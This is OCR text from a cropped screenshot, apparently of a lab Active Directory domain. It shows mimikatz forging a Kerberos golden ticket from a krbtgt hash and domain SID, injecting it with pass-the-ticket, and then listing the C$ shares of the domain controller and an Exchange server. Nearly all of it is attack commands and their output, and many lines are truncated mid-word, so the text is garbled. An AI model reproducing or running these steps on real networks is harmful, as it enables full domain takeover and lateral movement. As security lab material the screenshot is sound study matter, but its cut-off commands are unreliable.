 C:\Users\web\Desktop\mimikatz_trunk\x64
ministrator /domain:onebit.lab /sid:S-1
btgt:223f6d6534c729a1225b4e0bc24c05a4 /
et.kirbi" exit exit
.#####. mimikatz 2.2.0 (x64) #19041
.## ^ ##. "A La Vie, A L'Amour" - (oe
## / \ ## /*** Benjamin DELPY `gentil
## \ / ## > https://blog.gentilk
'## v ##' Vincent LE TOUX
'#####' > https://pingcastle.c
mimikatz(commandline) # kerberos::golde
/sid:S-1-5-21-3785948476-599174919-4239
4c05a4 /id:500 /user:testTGT
User : administrator
Domain : onebit.lab (ONEBIT)
SID : S-1-5-21-3785948476-5991749
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 223f6d6534c729a1225b4e0bc24
Lifetime : 2021/8/27 17:52:57 ; 2031/8
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # kerberos::ptt t
C:\Windows\system32\cmd.exe
C:\Users\web>dir \\dc.onebit.lab\C$
驱动器 \\dc.onebit.lab\C$ 中的卷没有标签。
卷的序列号是 B6C1-6636
\\dc.onebit.lab\C$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2021/08/23 10:31 <DIR> Users
2021/08/23 10:52 <DIR> Windows
0 个文件 0 字节
5 个目录 75,564,802,048 可用字节
C:\Users\web>whoami
onebitlab\web
C:\Users\web>dir \\exmail.onebit.lab\C$
驱动器 \\exmail.onebit.lab\C$ 中的卷没有标签。
卷的序列号是 C2DC-336D
\\exmail.onebit.lab\C$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2009/07/14 13:06 <DIR> Program Files
2009/07/14 13:06 <DIR> Program Files (x86)
2021/08/24 01:39 <DIR> Users
2021/08/22 20:51 <DIR> Windows
0 个文件 0 字节
5 个目录 45,226,991,616 可用字节